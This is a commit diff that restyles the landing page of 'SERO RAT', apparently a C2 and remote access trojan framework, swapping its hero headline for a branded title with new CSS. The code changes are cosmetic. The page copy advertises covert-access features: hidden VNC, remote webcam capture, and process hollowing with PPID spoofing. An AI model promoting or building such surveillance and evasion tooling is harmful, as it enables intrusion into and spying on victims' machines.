



==== commit cd40c157: "feat(site) -- replace hero H1 with branded SERO RAT display title Single-line brand display: SERO (b" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -135,7 +135,10 @@
 <section class="hero">
   <div class="container">
     <p class="eyebrow"><span class="dot-live"></span><span class="prompt">$</span>&nbsp;<span data-i18n="hero.eyebrow">source available &nbsp;·&nbsp; authorized use only &nbsp;·&nbsp; free</span></p>
-    <h1><span data-i18n="hero.h1a">The C2/RAT they charge</span><br><em data-i18n="hero.h1b">$2,000 for.</em><br><span class="hero-free" data-i18n="hero.h1c">Free.</span></h1>
+    <h1 class="hero-brand" aria-label="SeroRAT">
+      <span class="hb-sero">SɆⱤØ</span><span class="hb-rat"> RAТ</span>
+    </h1>
+    <p class="hero-brand-label">C2 · Framework</p>
     <p class="hero-lead" data-i18n="hero.lead">
       HVNC, DXGI remote desktop H.264 up to 144fps+, remote webcam via DirectShow,
       process hollowing with PPID spoof, NativeAOT stub — 40+ features.
--- a/docs/style.css
+++ b/docs/style.css
@@ -160,19 +160,33 @@
   89%           { filter: hue-rotate(18deg) saturate(1.4) brightness(1.05); transform: translateX(-1px); }
   90%           { filter: none; transform: none; }
 }
-.hero h1 {
-  font-size: clamp(1.5rem, 5vw, 3.2rem);
-  font-weight: 700; line-height: 1.08;
-  letter-spacing: -0.04em; margin-bottom: 24px; max-width: 700px;
-  text-shadow: 0 2px 40px rgba(7,8,15,0.9), 0 0 80px rgba(7,8,15,0.7);
-}
-.hero h1 em {
-  font-style: normal;
-  background: linear-gradient(90deg, var(--blue) 0%, #818cf8 100%);
+.hero h1 { font-size: clamp(1.5rem, 5vw, 3.2rem); font-weight: 700; line-height: 1.08; letter-spacing: -0.04em; margin-bottom: 24px; max-width: 700px; }
+.hero-brand {
+  font-size: clamp(3.4rem, 10.5vw, 8.5rem);
+  font-weight: 800;
+  letter-spacing: 0.05em;
+  line-height: 1;
+  margin-bottom: 10px;
+  user-select: none;
+}
+.hb-sero {
+  background: linear-gradient(115deg, #7db3f9 0%, #dce8ff 100%);
   -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
-  filter: drop-shadow(0 0 18px rgba(74,133,245,0.50)) drop-shadow(0 0 44px rgba(74,133,245,0.22));
-}
-.hero-free { color: var(--green); }
+  filter: drop-shadow(0 0 32px rgba(74,133,245,0.22));
+}
+.hb-rat {
+  background: linear-gradient(115deg, #94a3b8 0%, #c8d8ec 100%);
+  -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
+  opacity: 0.55;
+}
+.hero-brand-label {
+  font-family: 'JetBrains Mono', monospace;
+  font-size: 0.72rem;
+  letter-spacing: 0.26em;
+  text-transform: uppercase;
+  color: var(--dim);
+  margin-bottom: 32px;
+}
 .hero-lead {
   font-size: 1.05rem; color: var(--muted);
   line-height: 1.75; max-width: 500px; margin-bottom: 36px;
@@ -584,11 +598,12 @@
 }
 
 #nav            { animation: enterNav   0.45s ease 0.80s both; }
-.hero .eyebrow  { animation: enterSlide 0.40s ease 0.90s both; }
-.hero h1        { animation: enterBlur  0.65s cubic-bezier(0.2,0,0,1) 0.95s both; }
-.hero .hero-lead    { animation: enterSlide 0.45s ease 1.10s both; }
-.hero .hero-actions { animation: enterSlide 0.40s ease 1.20s both; }
-.hero .hero-meta    { animation: enterSlide 0.35s ease 1.28s both; }
+.hero .eyebrow       { animation: enterSlide 0.40s ease 0.90s both; }
+.hero .hero-brand    { animation: enterBlur  0.65s cubic-bezier(0.2,0,0,1) 0.95s both; }
+.hero .hero-brand-label { animation: enterSlide 0.40s ease 1.08s both; }
+.hero .hero-lead     { animation: enterSlide 0.45s ease 1.15s both; }
+.hero .hero-actions  { animation: enterSlide 0.40s ease 1.24s both; }
+.hero .hero-meta     { animation: enterSlide 0.35s ease 1.32s both; }
 
 /* ── Scroll reveal ── */
 .reveal { opacity: 0; transform: translateY(10px); transition: opacity 0.38s ease, transform 0.38s ease; will-change: opacity, transform; }
@@ -675,6 +690,7 @@
   .btn-gh { font-size: 0.78rem; padding: 6px 10px; }
   .hero { padding: 90px 0 48px; }
   .hero h1 { font-size: clamp(1.55rem, 7vw, 2.4rem); letter-spacing: -0.035em; }
+  .hero-brand { font-size: clamp(2.8rem, 13vw, 5rem); letter-spacing: 0.04em; }
   .hero-lead { font-size: 0.93rem; }
   .hero-meta { font-size: 0.7rem; gap: 6px; }
   .hero-actions { flex-direction: column; align-items: stretch; }
@@ -722,6 +738,7 @@
   .container { padding: 0 12px; }
   .hero { padding: 78px 0 32px; }
   .hero h1 { font-size: clamp(1.45rem, 8.5vw, 2rem); }
+  .hero-brand { font-size: clamp(2.4rem, 15vw, 4rem); }
   .hero-lead { font-size: 0.86rem; }
   .eyebrow { font-size: 0.67rem; gap: 6px; }
   .btn-primary, .btn-outline { font-size: 0.84rem; padding: 10px 14px; }
@@ -822,6 +839,7 @@
   /* Hero */
   .hero { padding: 76px 0 28px; }
   .hero h1 { font-size: clamp(1.55rem, 9vw, 2.2rem); line-height: 1.10; }
+  .hero-brand { font-size: clamp(2.2rem, 17vw, 3.6rem); letter-spacing: 0.03em; }
   .hero-lead { font-size: 0.84rem; margin-bottom: 24px; max-width: 100%; }
   .hero-meta { flex-wrap: wrap; column-gap: 6px; row-gap: 4px; }
   .hero-meta .sep { display: none; }

